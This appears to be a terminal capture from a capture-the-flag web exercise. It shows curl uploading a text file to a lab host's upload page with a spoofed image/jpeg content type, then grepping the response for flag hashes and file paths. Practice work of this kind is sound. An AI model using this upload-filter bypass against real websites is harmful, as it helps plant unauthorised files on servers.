 ┌──(kali㉿kali)-[~]
└─$ echo "this_is_a_probe_for_upload" > /home/kali/probe.txt
┌──(kali㉿kali)-[~]
└─$ curl -s -i \
-F "uploaded=@/home/kali/probe.txt;type=image/jpeg" \
-F "Upload=Upload" \
"http://192.168.0.12/?page=upload" -o upload_response.html
┌──(kali㉿kali)-[~]
└─$ # cherche chaînes hex (flags)
grep -nEo '[0-9a-f]{32,128}' upload_response.html || echo "no hex in response"
# cherche chemins /tmp ou images retournés par la page
grep -nEo '/tmp/[^"<> ]+|/images/[^"<> ]+' upload_response.html || sed -n '1,200p' upload_response.html
8:68934a3e9455fa72420237eb05902327
46:46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8
80:b7e44c7a40c5f80139f0a50f3650fb2bd8d00b0d24667c4c2ca32c88e13b758f
33:/images/42.jpeg
46:/tmp/probe.txt